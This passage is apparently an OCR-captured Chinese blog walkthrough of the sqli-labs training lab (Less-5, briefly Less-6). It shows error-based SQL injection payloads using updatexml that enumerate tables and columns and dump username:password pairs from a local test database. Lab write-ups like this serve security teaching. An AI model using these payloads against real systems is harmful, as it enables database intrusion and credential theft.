Welcome Dhakkan
XPATH syntax error: '~users'
SQLI DUMB SERIES-5
https://blog.csdn.net/Lynx9528
依次爆出 第二个表为 ‘referers’ ,第三个表为’uagents’ , 第四个表为 ‘users’
当开始爆下一个表的时候:
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e ··· ☆
☼ 最常访问 ▭ 常用网址 ▭ 靶场 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-5
https://blog.csdn.net/Lynx9528
无回显, 说明当前数据库只有四个表
3. 爆表users中字段名
payload: ?id=1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 0,1)),0)--+
操作同2, 依次爆出表users中的字段为'id, username, password' 三个字段
4. 爆字段username和password中的内容
payload: ?id=1' and updatexml(1,concat(0x7e,(select concat_ws(0x3a,username,password) from security.users limit 0,1)),0)--+
← → ⟳ ⌂ 127.0.0.1/sqli-labs-master/Less-5/?id=1' and updatexml(1,concat(0x7e ··· ☆
☼ 最常访问 ▭ 常用网址 ▭ 靶场 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~Dumb:Dumb'
SQLI DUMB SERIES-5
https://blog.csdn.net/Lynx9528
其他内容也是通过改变limit的值依次获取
Game Over~~
Less-6 双注入GET双引号字符型注入
操作流程同Less-5一模一样, 只需要将payload中的单引号换做双引号就OK, 此处不再赘述
Less-7 导出文件GET字符型注入